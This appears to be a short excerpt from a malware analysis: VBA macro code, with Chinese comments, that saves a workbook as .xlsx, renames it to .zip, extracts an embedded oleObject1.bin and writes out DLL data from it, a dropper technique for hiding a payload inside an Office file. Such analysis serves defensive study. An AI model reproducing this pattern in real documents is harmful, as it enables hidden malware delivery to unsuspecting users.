 ThisWorkbook.Sheets.Copy //将工作表复制到新的工作簿中
Application.DisplayAlerts = False
ActiveWorkbook.SaveAs TempName, FileFormat:=51 //保存到13.xlsx中
ActiveWorkbook.Close
FileCopy TempName, ZipName //FileCopy（13.xls, 13.zip）
Set Shell_APPlication = CreateObject("Shell.Application")
Shell_APPlication.Namespace(ZipFolder).CopyHere Shell_APPlication.Namespace(ZipName).items.Item("xl\embeddings\oleObject1.bin")
//解压xl\embeddings\oleObject1.bin
ReadAndWriteExtractedBinFile ZipFolder + "\oleObject1.bin", nm, size, num //读取并写入DLL文件数据